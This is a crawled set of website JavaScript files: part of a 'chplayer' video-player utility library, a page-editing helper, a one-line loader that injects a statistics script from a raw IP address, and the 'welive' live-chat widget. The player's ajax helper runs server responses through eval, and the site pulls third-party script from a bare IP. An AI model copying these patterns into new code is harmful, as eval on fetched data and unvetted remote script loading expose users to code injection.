			tHours = (hours < 10) ? '0' + hours : hours + '',
			tDate = (date < 10) ? '0' + date : date + '',
			tMonth = (month < 10) ? '0' + month : month + '';
			return tMonth + '/' + tDate + ' ' + tHours + ':' + tMinutes + ':' + tSeconds;
		},
		/*
			共用函数
			格式化时分秒
			seconds:Int：秒数
			ishours:Boolean：是否显示小时，如果设置成false，则会显示如80:20，表示1小时20分钟20秒
		*/
		formatTime: function(seconds, ishours) {
			var tSeconds = '',
				tMinutes = '',
				tHours = '';
			if(isNaN(seconds)) {
				seconds = 0;
			}
			var s = Math.floor(seconds % 60),
				m = 0,
				h = 0;
			if(ishours) {
				m = Math.floor(seconds / 60) % 60;
				h = Math.floor(seconds / 3600);
			} else {
				m = Math.floor(seconds / 60);
			}
			tSeconds = (s < 10) ? '0' + s : s + '';
			tMinutes = (m > 0) ? ((m < 10) ? '0' + m + ':' : m + ':') : '00:';
			tHours = (h > 0) ? ((h < 10) ? '0' + h + ':' : h + ':') : '';
			if(ishours) {
				return tHours + tMinutes + tSeconds;
			} else {
				return tMinutes + tSeconds;
			}
		},
		/*
			共用函数
			获取一个随机字符
			len：随机字符长度
		*/
		randomString: function(len) {
			len = len || 16;
			var chars = 'abcdefghijklmnopqrstuvwxyz';
			var maxPos = chars.length;　　
			var val = '';
			for(i = 0; i < len; i++) {
				val += chars.charAt(Math.floor(Math.random() * maxPos));
			}
			return 'ch' + val;
		},
		/*
			共用函数
			获取字符串长度,中文算两,英文数字算1
		*/
		getStringLen: function(str) {
			var len = 0;
			for(var i = 0; i < str.length; i++) {
				if(str.charCodeAt(i) > 127 || str.charCodeAt(i) == 94) {
					len += 2;
				} else {
					len++;
				}
			}
			return len;
		},
		/*
			内部函数
			用来为ajax提供支持
		*/
		createXHR: function() {
			if(window.XMLHttpRequest) {
				//IE7+、Firefox、Opera、Chrome 和Safari
				return new XMLHttpRequest();
			} else if(window.ActiveXObject) {
				//IE6 及以下
				try {
					return new ActiveXObject('Microsoft.XMLHTTP');
				} catch(event) {
					try {
						return new ActiveXObject('Msxml2.XMLHTTP');
					} catch(event) {
						this.eject(this.errorList[7]);
					}
				}
			} else {
				this.eject(this.errorList[8]);
			}
		},
		/*
			共用函数
			ajax调用
		*/
		ajax: function(cObj) {
			var thisTemp = this;
			var callback = null;
			var obj = {
				method: 'get', //请求类型
				dataType: 'json', //请求的数据类型
				charset: 'utf-8',
				async: false, //true表示异步，false表示同步
				url: '',
				data: null,
				success: null
			};
			if(typeof(cObj) != 'object') {
				this.eject(this.errorList[9]);
				return;
			}
			obj = this.standardization(obj, cObj);
			if(obj.dataType === 'json' || obj.dataType === 'text' || obj.dataType === 'html') {
				var xhr = this.createXHR();
				callback = function() {
					//判断http的交互是否成功
					if(xhr.status == 200) {
						if(obj.success == null) {
							return;
						}
						if(obj.dataType === 'json') {
							obj.success(eval('(' + xhr.responseText + ')')); //回调传递参数
						} else {
							obj.success(xhr.responseText); //回调传递参数
						}
					} else {
						thisTemp.eject(thisTemp.errorList[10], 'Ajax.status:' + xhr.status);
					}
				};
				obj.url = obj.url + '?rand=' + this.randomString(6);
				obj.data = this.formatParams(obj.data); //通过params()将名值对转换成字符串
				if(obj.method === 'get' && !this.isUndefined(obj.data)) {
					obj.url += obj.url.indexOf('?') == -1 ? '?' + obj.data : '&' + obj.data;
				}
				if(obj.async === true) { //true表示异步，false表示同步
					xhr.onreadystatechange = function() {
						if(xhr.readyState == 4) { //判断对象的状态是否交互完成
							callback(); //回调
						}
					};
				}
				xhr.open(obj.method, obj.url, obj.async);
				if(obj.method === 'post') {
					xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
					xhr.setRequestHeader('charset', obj['charset']);
					xhr.send(obj.data);
				} else {
					xhr.send(null); //get方式则填null
				}
				if(obj.async === false) { //同步
					callback();
				}

			} else if(obj.dataType === 'jsonp') {
				var oHead = document.getElementsByTagName('head')[0];
				var oScript = document.createElement('script');
				var callbackName = 'callback' + new Date().getTime();
				var params = this.formatParams(obj.data) + '&callback=' + callbackName; //按时间戳拼接字符串
				callback = obj.success;
				//拼接好src
				oScript.src = obj.url.split('?') + '?' + params;
				//插入script标签
				oHead.insertBefore(oScript, oHead.firstChild);
				//jsonp的回调函数
				window[callbackName] = function(json) {
					callback(json);
					oHead.removeChild(oScript);
				};
			}
		},
		/*
			内置函数
			动态加载js
		*/
		loadJs: function(path, success) {
			var oHead = document.getElementsByTagName('HEAD').item(0);
			var oScript = document.createElement('script');
			oScript.type = 'text/javascript';
			oScript.src = this.getNewUrl(path);
			oHead.appendChild(oScript);
			oScript.onload = function() {
				success();
			}
		},
		/*
			共用函数
			检测浏览器是否支持HTML5-Video
		*/
		supportVideo: function() {
			if(!!document.createElement('video').canPlayType) {
				var vidTest = document.createElement("video");
				oggTest = vidTest.canPlayType('video/ogg; codecs="theora, vorbis"');
				if(!oggTest) {
					h264Test = vidTest.canPlayType('video/mp4; codecs="avc1.42E01E, mp4a.40.2"');
					if(!h264Test) {
						return false;
					} else {
						if(h264Test == "probably") {
							return true;
						} else {
							return false;
						}
					}
				} else {
					if(oggTest == "probably") {
						return true;
					} else {
						return false;
					}
				}
			} else {
				return false;
			}
		},
		/*
			共用函数
			返回flashplayer的对象
		*/
		getObjectById: function(id) {
			var x = null;
			var y = this.getByElement('#'+id);
			var r = 'embed';
			if(y && y.nodeName == 'OBJECT') {
				if(typeof(y.SetVariable) != 'undefined') {
					x = y;
				} else {
					var z = y.getElementsByTagName(r)[0];
					if(z) {
						x = z;
					}
				}
			}
			return x;
		},
		/*
			共用函数
			对象转地址字符串
		*/
		formatParams: function(data) {
			var arr = [];
			for(var i in data) {
				arr.push(encodeURIComponent(i) + '=' + encodeURIComponent(data[i]));
			}
			return arr.join('&');
		},
		/*
			内置函数
			对地址进行冒泡排序
		*/
		arrSort: function(arr) {
			var temp = [];
			for(var i = 0; i < arr.length; i++) {
				for(var j = 0; j < arr.length - i; j++) {
					if(!this.isUndefined(arr[j + 1]) && arr[j][3] < arr[j + 1][3]) {
						temp = arr[j + 1];
						arr[j + 1] = arr[j];
						arr[j] = temp;
					}
				}
			}
			return arr;
		},
		/*
			内置函数
			判断文件后缀
		*/
		getFileExt: function(filepath) {
			if(filepath != '') {
				if(filepath.indexOf('?') > -1) {
					filepath = filepath.split('?')[0];
				}
				var pos = '.' + filepath.replace(/.+\./, '');
				return pos;
			}
			return '';
		},
		/*
			内置函数
			搜索字符串str是否包含key
		*/
		isContains: function(str, key) {
			return str.indexOf(key) > -1;
		},
		/*
			内置函数
			给地址添加随机数
		*/
		getNewUrl: function(url) {
			if(this.isContains(url, '?')) {
				return url += '&' + this.randomString(8) + '=' + this.randomString(8);
			} else {
				return url += '?' + this.randomString(8) + '=' + this.randomString(8);
			}
		},
		/*
			共用函数
			获取clientX和clientY
		*/
		client: function(event) {
			var eve = event || window.event;
			if(this.isUndefined(eve)){
				eve={
					clientX:0,clientY:0
				};
			}
			return {
				x: eve.clientX + (document.documentElement.scrollLeft || document.body.scrollLeft) - this.pdCoor['x'],
				y: eve.clientY + (document.documentElement.scrollTop || document.body.scrollTop) - this.pdCoor['y']
			}
		},
		/*
			内置函数
			获取节点的绝对坐标
		*/
		getCoor: function(obj) {
			var coor = this.getXY(obj);
			return {
				x: coor['x'] - this.pdCoor['x'],
				y: coor['y'] - this.pdCoor['y']
			};
		},
		getXY: function(obj) {
			var parObj = obj;
			var left = obj.offsetLeft;
			var top = obj.offsetTop;
			while(parObj = parObj.offsetParent) {
				left += parObj.offsetLeft;
				top += parObj.offsetTop;
			}
			return {
				x: left,
				y: top
			};
		},
		/*
			内置函数
			删除本对象的所有属性
		*/
		removeChild: function() {
			if(this.playerType == 'html5video') {
				//删除计时器
				var i = 0;
				var timerArr = [this.timerError, this.timerFull, this.timerTime, this.timerBuffer, this.timerClick, this.timerLoading, this.timerCBar, this.timerVCanvas];
				for(i = 0; i < timerArr.length; i++) {
					if(timerArr[i] != null) {
						if(timerArr[i].runing) {
							timerArr[i].stop();
						}
						timerArr[i] = null;
					}
				}
				//删除事件监听
				var ltArr = this.listenerArr;
				for(i = 0; i < ltArr.length; i++) {
					this.removeListener(ltArr[i][0], ltArr[i][1], ltArr[i][2], ltArr[i][3]);
				}
			}
			this.playerType == '';
			this.V = null;
			this.deleteChild(this.CB['menu']);
			this.deleteChild(this.PD);
			this.CD.innerHTML = '';
		},
		/*
			内置函数
			画封闭的图形
		*/
		canvasFill: function(name, path) {
			name.beginPath();
			for(var i = 0; i < path.length; i++) {
				var d = path[i];
				if(i > 0) {
					name.lineTo(d[0], d[1]);
				} else {
					name.moveTo(d[0], d[1]);
				}
			}
			name.closePath();
			name.fill();
		},
		/*
			内置函数
			画矩形
		*/
		canvasFillRect: function(name, path) {
			for(var i = 0; i < path.length; i++) {
				var d = path[i];
				name.fillRect(d[0], d[1], d[2], d[3]);
			}
		},
		/*
			共用函数
			删除容器节点
		*/
		deleteChild: function(f) {
			var def = this.arrIndexOf(this.elementArr, f.className);
			if(def > -1) {
				this.elementArr.splice(def, 1);
			}
			var childs = f.childNodes;
			for(var i = childs.length - 1; i >= 0; i--) {
				f.removeChild(childs[i]);
			}

			if(f && f != null && f.parentNode) {
				try {
					if(f.parentNode) {
						f.parentNode.removeChild(f);

					}

				} catch(event) {}
			}
		},
		/*
			内置函数
		 	根据容器的宽高,内部节点的宽高计算出内部节点的宽高及坐标
		*/
		getProportionCoor: function(stageW, stageH, vw, vh) {
			var w = 0,
				h = 0,
				x = 0,
				y = 0;
			if(stageW / stageH < vw / vh) {
				w = stageW;
				h = w * vh / vw;
			} else {
				h = stageH;
				w = h * vw / vh;
			}
			x = (stageW - w) * 0.5;
			y = (stageH - h) * 0.5;
			return {
				width: parseInt(w),
				height: parseInt(h),
				x: parseInt(x),
				y: parseInt(y)
			};
		},
		/*
			共用函数
			将字幕文件内容转换成数组
		*/
		parseSrtSubtitles: function(srt) {
			var subtitles = [];
			var textSubtitles = [];
			var i = 0;
			var arrs = srt.split('\n');
			var arr = [];
			var delHtmlTag = function(str) {
				return str.replace(/<[^>]+>/g, ''); //去掉所有的html标记
			};
			for(i = 0; i < arrs.length; i++) {
				if(arrs[i].replace(/\s/g, '').length > 0) {
					arr.push(arrs[i]);
				} else {
					if(arr.length > 0) {
						textSubtitles.push(arr);
					}
					arr = [];
				}
			}
			for(i = 0; i < textSubtitles.length; ++i) {
				var textSubtitle = textSubtitles[i];
				if(textSubtitle.length >= 2) {
					var sn = textSubtitle[0]; // 字幕的序号
					var startTime = this.toSeconds(this.trim(textSubtitle[1].split(' --> ')[0])); // 字幕的开始时间
					var endTime = this.toSeconds(this.trim(textSubtitle[1].split(' --> ')[1])); // 字幕的结束时间
					var content = [delHtmlTag(textSubtitle[2])]; // 字幕的内容
					// 字幕可能有多行
					if(textSubtitle.length > 2) {
						for(var j = 3; j < textSubtitle.length; j++) {
							content.push(delHtmlTag(textSubtitle[j]));
						}
					}
					// 字幕对象
					var subtitle = {
						sn: sn,
						startTime: startTime,
						endTime: endTime,
						content: content
					};
					subtitles.push(subtitle);
				}
			}
			return subtitles;
		},
		/*
			共用函数
			计时器,该函数模拟as3中的timer原理
			time:计时时间,单位:毫秒
			fun:接受函数
			number:运行次数,不设置则无限运行
		*/
		timer: function(time, fun, number) {
			var thisTemp = this;
			this.time = 10; //运行间隔
			this.fun = null; //监听函数
			this.timeObj = null; //setInterval对象
			this.number = 0; //已运行次数
			this.numberTotal = null; //总至需要次数
			this.runing = false; //当前状态
			this.startFun = function() {
				thisTemp.number++;
				thisTemp.fun();
				if(thisTemp.numberTotal != null && thisTemp.number >= thisTemp.numberTotal) {
					thisTemp.stop();
				}
			};
			this.start = function() {
				if(!thisTemp.runing) {
					thisTemp.runing = true;
					thisTemp.timeObj = window.setInterval(thisTemp.startFun, time);
				}
			};
			this.stop = function() {
				if(thisTemp.runing) {
					thisTemp.runing = false;
					window.clearInterval(thisTemp.timeObj);
					thisTemp.timeObj = null;
				}
			};
			if(time) {
				this.time = time;
			}
			if(fun) {
				this.fun = fun;
			}
			if(number) {
				this.numberTotal = number;
			}
			this.start();
		},
		/*
			共用函数
			将时分秒转换成秒
		*/
		toSeconds: function(t) {
			var s = 0.0;
			if(t) {
				var p = t.split(':');
				for(i = 0; i < p.length; i++) {
					s = s * 60 + parseFloat(p[i].replace(',', '.'));
				}
			}
			return s;
		},
		/*
			共用函数
			将对象Object标准化
		*/
		standardization: function(o, n) { //n替换进o
			var h = {};
			var k;
			for(k in o) {
				h[k] = o[k];
			}
			for(k in n) {
				var type = typeof(h[k]);
				switch(type) {
					case 'number':
						h[k] = parseFloat(n[k]);
						break;
					case 'string':
						if(typeof(n[k]) != 'string' && typeof(n[k]) != 'undefined') {
							h[k] = n[k].toString();
						} else {
							h[k] = n[k];
						}
						break;
					default:
						h[k] = n[k];
						break;
				}

			}
			return h;
		},
		/*
			共用函数
			搜索数组
		 */
		arrIndexOf: function(arr, key) {
			var re = new RegExp(key, ['']);
			return(arr.toString().replace(re, '┢').replace(/[^,┢]/g, '')).indexOf('┢');
		},
		/*
			共用函数
			去掉空格
		 */
		trim: function(str) {
			 return str.replace(/(^\s*)|(\s*$)/g, '');
		},
		/*
			共用函数
			输出内容到控制台
		*/
		log: function(val) {
			try {
				console.log(val);
			} catch(e) {}
		},
		/*
			共用函数
			弹出提示
		*/
		eject: function(er, val) {
			if(!this.vars['debug']){
				return;
			}
			var errorVal = er[1];
			if(!this.isUndefined(val)) {
				errorVal = errorVal.replace('[error]', val);
			}
			var value = 'error ' + er[0] + ':' + errorVal;
			try {
				alert(value);
			} catch(e) {}
		}
	};
	window.chplayer = chplayer;
})();


--- FILE ---
content_type: application/javascript
request_url: http://www.xjyzw.cn/jahoym/static/js/self_edit_set.js
body_size: 440
content:
// JavaScript Document
var location_arr=window1.location1.href.split("#");
var end_tag=location_arr[location_arr.length-1];
if(end_tag=='evedit')ini_self_edit();
//初始编辑
function ini_self_edit(){
	$("a").each(function(){
		$("a").attr("target","_self");
		var tmp_href=$(this).attr('href');
		if(tmp_href!=undefined){
			tmp_href=trim(tmp_href);
			var pos=tmp_href.indexOf("javascript");
			if(tmp_href!='' && pos==-1  && tmp_href!='#' && tmp_href!='###'){
				if(tmp_href=='/vip_'+user_name+'.html'){
					tmp_href='/self_define/index.php?username='+user_name+'&is_frame=1&is_action=2';
				}else{
					tmp_href=tmp_href+'#evedit';
				}
				$(this).attr('href',tmp_href);
			}
		}
	});
	//内页可编辑状态
	//if(is_edit==1)
	set_qu_edit();
}


--- FILE ---
content_type: application/javascript
request_url: http://www.xjyzw.cn/tj.js
body_size: 174
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/welive.js
body_size: 3950
content:
//以下4个变量请勿手动修改, 否则可能与welive配置文件不一致, 建议在 "后台管理 --> 系统设置" 中统一设置

var welive_actived = 1; //welive是否对外提供客服服务, 0表示不提供
var welive_auto = 8; //客服对话窗口自动展开时间(秒), 0表示不自动展开
var welive_color_style = 1; //客服小面板配色风格, 1-5可选, 与welive后台设置保持一致
var welive_lang = "Chinese"; //客服小面板语言


//Cookie functions
function welive_setCookie(n,val,d){
	var e = "";
	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}
	document.cookie = n+"="+val+e+"; path=/";
}

function welive_getCookie(n){
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return "";
}

//原网站用户id ---用户接口
var welive_id = welive_getCookie("welive_id");

//原网站用户名或昵称fullname ---用户接口
var welive_fn = welive_getCookie("welive_fn");


//WeLive访客id
var welive_gid = welive_getCookie("welive_user");


//为解决第三方cookie被禁止或跨域问题, 此处用于welive回调当前页面, 并使用hash保存访客id
if(window.top != window.self){
	try{
		var gid = location.hash.substring(1);
		if(!welive_gid && gid != "") welive_setCookie("welive_user", gid, 365);
		window.stop ? window.stop() : document.execCommand("Stop");
	}catch(e){}

}else if(welive_actived){//是否对外服务

	function $_$(id){return document.getElementById(id);}

	function welive_stopflash(){
		try{$_$("welive_iframe").contentWindow.stopFlashTitle();}catch(e){}
	}

	var welive_loaded = 0; //访客面板是否加载过
	var welive_opened = 0; //是否展开了
			
	var welive_panel_color = new Array("#FF5384", "#676767", "#e89813", "#930093", "#798ddd"); //配色数组
	welive_panel_color = welive_panel_color[welive_color_style - 1];


	var welive_url = document.getElementsByTagName("script");
	welive_url = welive_url[welive_url.length-1].src;

	var welive_groupid = parseInt(welive_url.substring(welive_url.indexOf("g=") + 2)); //进入指定的客服组id
	welive_url = welive_url.substring(0, welive_url.indexOf("welive.js"));

	var welive_chinese = 0;

	if(welive_lang == "Auto"){
		if(navigator.userAgent.toLowerCase().indexOf("msie") != -1){
			welive_lang = navigator.browserLanguage.toLowerCase();
		}else{
			welive_lang = navigator.language.toLowerCase();
		}

		if(welive_lang == 'zh-cn' || welive_lang == 'zh-tw')  welive_chinese = 1;
	}else if(welive_lang == "Chinese"){
		welive_chinese = 1;
	}

	//获取welive安装地址的域名
	var welive_domain = welive_url.toLowerCase().split("//")[1];
	welive_domain = welive_domain.split("/")[0];

	welive_domain = welive_domain.split("\.").reverse();

	var welive_current = document.domain.toLowerCase(); //当前调用页面的域名
	welive_current = welive_current.split("\.").reverse();

	var welive_same = ''; //域名相同部分

	var welive_max = welive_domain.length > welive_current.length ? welive_current.length : welive_domain.length;

	for(var i = 0; i < welive_max; i++){

		if(welive_domain[i] == welive_current[i]){
			welive_same = "." + welive_current[i] + welive_same;
		}else{
			break;
		}
	}

	welive_same = welive_same.substr(1);

	try{document.domain = welive_same;}catch(e){} //设置主域名


	//开始加载窗口
	var welive_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|rv:1.2.3.4)/i);

	if(welive_is_mobile){ //mobile

		welive_mobile();

	}else{ //web

		welive_web();
	}


	//mobile移动端浏览器
	function welive_mobile(){

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "mobile/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_content = '<div id="welive_online" class="welive_style' + welive_color_style + ' welive_zoomIn" style="width:70px;height:70px;"><div id="welive_online_tips">0</div></div>'+
			'<div id="welive_wrap" style="display:none;">'+
				'<div id="welive_close"></div>'+
				'<iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe>'+
			'</div>';

		document.write(welive_content);

		welive_online_tips = $_$("welive_online_tips");
		welive_close_btn = $_$("welive_close");

		var welive_ttt = 0,
			welive_ttt2 = 0,
			welive_obj = {drag: '', wrap: '', flag: 0, x: 0, y: 0, dx: 0, dy: 0, w: 0, h: 0, sw: 0, sh: 0};

		welive_obj.drag = $_$("welive_online");
		welive_obj.wrap = $_$("welive_wrap");

		welive_obj.w = welive_obj.drag.offsetWidth;
		welive_obj.h = welive_obj.drag.offsetHeight;

		welive_obj.drag.addEventListener("touchstart", function(e){
			welive_obj.flag = 1;

			welive_obj.sw = document.documentElement.clientWidth; 
			welive_obj.sh = document.documentElement.clientHeight;

			var touch;

			if(e.targetTouches){
				touch = e.targetTouches[0];
			}else {
				touch = e;
			}

			welive_obj.x = touch.clientX;
			welive_obj.y = touch.clientY;
			welive_obj.dx = welive_obj.drag.offsetLeft;
			welive_obj.dy = welive_obj.drag.offsetTop;
		});

		welive_obj.drag.addEventListener("touchmove", function(e){

			if(welive_obj.flag){
				var touch;

				if(e.targetTouches){
					touch = e.targetTouches[0];
				}else {
					touch = e;
				}

				var x = welive_obj.dx + touch.clientX - welive_obj.x;
				var y = welive_obj.dy + touch.clientY - welive_obj.y;

				if(x > 0 && x < (welive_obj.sw - welive_obj.w)){
					welive_obj.drag.style.left = x + "px";
				}

				if(y > 0 && y < (welive_obj.sh - welive_obj.h)){
					welive_obj.drag.style.top = y +"px";
				}

				e.stopPropagation();
				e.preventDefault();
				return false;
			}

		});

		welive_obj.drag.addEventListener("touchend", function(e){
			welive_obj.flag = 0;
		});

		//监听横竖屏切换
		window.addEventListener("orientationchange", function(){

			welive_obj.drag.style.top = "auto";
			welive_obj.drag.style.left = "auto";
			welive_obj.drag.style.right = "20px";
			welive_obj.drag.style.bottom = 0;

			if(welive_opened){
				welive_obj.wrap.style.display = "none";

				if(welive_ttt2) clearTimeout(welive_ttt2);

				welive_ttt2 = setTimeout(function(){
					welive_obj.drag.click();

				}, 300);
			}

		}, false);

		welive_obj.drag.onclick = function(){

			if(welive_ttt) clearTimeout(welive_ttt);

			welive_opened = 1;

			//重新获取屏幕大小, 因为可能横竖屏发生了切换
			var welive_w = document.documentElement.clientWidth;
			var welive_h = document.documentElement.clientHeight;

			if(!welive_loaded) {
				welive_loaded = 1;
				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "mobile/welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;
			}

			//横屏时welive窗口宽度预定为竖屏时窗口的高度
			if(welive_h < 1) welive_h = 1; //防万一除数为0
			if((welive_w / welive_h) > 1){
				welive_w = welive_h;
				if(welive_w < 400) welive_w = 400;
			}

			//适配pad
			if(welive_w > 500) welive_w = 500;
			if(welive_h > 900) welive_h = 900;

			welive_obj.wrap.style.width = welive_w - 20 + "px";
			welive_obj.wrap.style.height = welive_h - 10 + "px";
			welive_obj.wrap.style.display = "block";

			welive_obj.wrap.className = "welive_zoomIn";

			welive_obj.drag.style.display = "none";
			welive_online_tips.style.display = "none";
			welive_online_tips.innerHTML = "0";

			event.stopPropagation();
			event.preventDefault();
			return false;
		};

		welive_close_btn.onclick = function(){
			welive_obj.drag.style.display = "block";
			welive_opened = 0;
			welive_obj.wrap.className = "welive_zoomOut";
			
			setTimeout(function(){welive_obj.wrap.style.display = "none";}, 200);
		}

		//自动弹开
		welive_auto = 3;
		if(welive_auto) welive_ttt = setTimeout(function(){welive_obj.drag.click();}, welive_auto * 1000);
	}


	//web浏览器
	function welive_web(){

		function welive_drag(wraper){
			var handler = $_$("welive_drag"), tracker = $_$("welive_mouse_tracker"), o = false, c = 0, u = 0;

			function mousexy(e){
				var x, y;
				var e = e||window.event;
				return {
					x:e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,
					y:e.clientY+document.body.scrollTop+document.documentElement.scrollTop
				};
			}

			function move(dx, dy) {
				var h = wraper.offsetHeight - dy;
				var i = wraper.offsetLeft + dx;
				var mW = document.documentElement.clientWidth - wraper.offsetWidth - 40;
				var mH = document.documentElement.clientHeight - 30;

				if (h <= 360) h = 360;
				if (h >= mH) h = mH;

				if (i <= 30) i = 30;
				if (i >= mW) i = mW;

				wraper.style.height  = h + "px";
				wraper.style.left  = i + "px";
			}

			function f(e) {
				if (!o) return;
				if (c != -1) {
					var x = mousexy(e).x;
					var y = mousexy(e).y;
					move(x - c, y - u);
					c = x;
					u = y;
				}
				e.stopPropagation();
			}

			function h(e) {
				o = false;
				tracker.style.display = "none";
				e.stopPropagation();
			}

			handler.onmousedown = function(e) {
				o = true;
				c = mousexy(e).x;
				u = mousexy(e).y;
				tracker.style.display = "block";
			};

			tracker.onmouseup = function(e){h(e);return false;};
			tracker.onmousemove = function(e){f(e);return false;};
			handler.onmouseup = function(e){h(e);return false;};
			handler.onmousemove = function(e){f(e);return false;};
		}

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "public/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_c = '<div id="welive_online" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_info"><img src="' + welive_url + 'public/img/small_icon.gif">' + (welive_chinese? '点击咨询 在线客服 ...' : 'Click for Online Support ...') + '</div>'+
				'<div id="welive_tg"></div>'+
			'</div>'+
			'<div id="welive_wrap" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_drag"></div>'+
				'<div id="welive_mouse_tracker"></div>'+
				'<div id="welive_close"></div>'+
				'<div id="welive_close_btn"></div>'+
				'<div id="welive_iwrap">'+
					'<div id="welive_iholder"><iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe></div>'+
				'</div>'+
			'</div>';

		document.write(welive_c);

		var welive_ttt = 0;
		welive_online = $_$("welive_online");
		welive_wrap = $_$("welive_wrap");
		welive_close_btn = $_$("welive_close_btn");

		welive_wrap.onmouseover = function(){welive_close_btn.style.display = "block";};
		welive_wrap.onmouseout = function(){welive_close_btn.style.display = "none";};

		welive_online.onclick = function(){
			if(welive_ttt) clearTimeout(welive_ttt);
			welive_opened = 1;
			if(!welive_loaded) {
				welive_loaded = 1;
				welive_drag(welive_wrap);

				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;

				document.addEventListener("mousedown", welive_stopflash);
				document.addEventListener("keydown", welive_stopflash);
			}
			welive_wrap.style.display = "block";
			welive_online.style.display = "none";
		};

		welive_close_btn.onclick = function(){
			welive_opened = 0;
			welive_wrap.style.display = "none";
			welive_online.style.display = "block";
		};

		if(welive_auto) welive_ttt = setTimeout(function(){welive_online.click();}, 8 * 1000);
	}
}